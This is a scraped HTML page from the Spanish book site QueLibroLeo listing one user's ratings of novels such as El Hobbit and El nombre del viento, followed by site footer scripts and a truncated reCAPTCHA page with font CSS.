								<a class="nav-link active" data-toggle="tab" href="#resumen3591"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen3591" role="tabpanel">
								<div class="text">
									<p>Smaug parecía profundamente dormido cuando Bilbo espió una vez más desde la entrada. ¡Pero fingía estar dormido! ¡Estaba vigilando la entrada del túnel!... Sacado de su cómodo agujero-hobbit por Gandalf y una banda de enanos, Bilbo se encuentra de pronto en medio de una conspiración que pretende apo...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-hobbit#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3591" data-usuario="72230">
							<div>
																	<small>Nota de <strong>Francisco</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,72
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-hobbit">2.812
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-hobbit#comentarios"
												style="color: white">115
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-01-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-jugador">
													<img src="https://quelibroleo.com/images/libros/libro_1301387645.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-jugador"><span><b>EL JUGADOR</b></span></a>
					<small><a href="https://quelibroleo.com/autores/dostoievskii-fiodor-m-fiodor-dostoyevski">DOSTOIEVSKII, FIODOR M. (Fiódor Dostoyevski)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen1093"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen1093" role="tabpanel">
								<div class="text">
									<p>No hay nada de glamour en las salas de juego de la inquietante ciudad-balneario de Ruletenburgo; ni elegantes caballeros de modales refinados, ni vaporosas damas de belleza sin igual. Ni siquiera el brillo del oro apilado. Sólo hay chusma continental: haraganes y golfillas, representantes de la sinv...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-jugador#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1093" data-usuario="72230">
							<div>
																	<small>Nota de <strong>Francisco</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,38
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-jugador">517
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-jugador#comentarios"
												style="color: white">35
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-01-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-nombre-del-viento">
													<img src="https://quelibroleo.com/images/libros/libro_1321929304.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-nombre-del-viento"><span><b>EL NOMBRE DEL VIENTO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen15996"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen15996" role="tabpanel">
								<div class="text">
									<p>En una posada en tierra de nadie, un hombre se dispone a relatar, por primera vez, la auténtica historia de su vida. Una historia que únicamente él conoce y que ha quedado diluida tras los rumores, las conjeturas y los cuentos de taberna que le han convertido en un personaje legendario a quien todos...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-nombre-del-viento#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="15996" data-usuario="72230">
							<div>
																	<small>Nota de <strong>Francisco</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,25
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-nombre-del-viento">2.678
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-nombre-del-viento#comentarios"
												style="color: white">273
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-01-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-senor-de-los-anillos-i-la-comunidad-del-anillo">
													<img src="https://quelibroleo.com/images/libros/libro_1322009582.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-senor-de-los-anillos-i-la-comunidad-del-anillo"><span><b>EL SEÑOR DE LOS ANILLOS I. La Comunidad del Anillo</b></span></a>
					<small><a href="https://quelibroleo.com/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (John Ronald Reuel Tolkien)</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen4726"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen4726" role="tabpanel">
								<div class="text">
									<p>En la adormecida e idílica Comarca, un joven hobbit recibe un encargo: custodiar el Anillo Único y emprender el viaje para su destrucción en las Grietas del Destino. Acompañado por magos, hombres, elfos y enanos, atravesará la Tierra Media y se internará en las sombras de Mordor, perseguido siempre...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-senor-de-los-anillos-i-la-comunidad-del-anillo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="4726" data-usuario="72230">
							<div>
																	<small>Nota de <strong>Francisco</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,17
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-senor-de-los-anillos-i-la-comunidad-del-anillo">2.936
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-senor-de-los-anillos-i-la-comunidad-del-anillo#comentarios"
												style="color: white">72
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 13-01-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/72230/puntuaciones?sort=titulo&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/72230/puntuaciones?sort=titulo&amp;page=3">3</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/72230/puntuaciones?sort=titulo&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 27 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kfjgwt97v5te
body_size: 48487
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
